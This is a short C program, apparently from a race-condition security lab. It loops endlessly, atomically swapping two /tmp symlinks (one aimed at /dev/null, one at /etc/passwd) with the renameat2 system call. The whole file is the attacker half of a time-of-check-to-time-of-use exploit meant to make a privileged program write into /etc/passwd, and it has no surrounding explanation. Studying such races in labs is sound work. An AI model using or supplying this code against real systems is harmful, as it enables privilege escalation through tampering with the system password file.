 #include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>

int main()
{
    while(1)
    {
        unsigned int flags = RENAME_EXCHANGE;

        unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
        //usleep(1000);

        unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
        //usleep(1000);

        syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
    }

    return 0;
}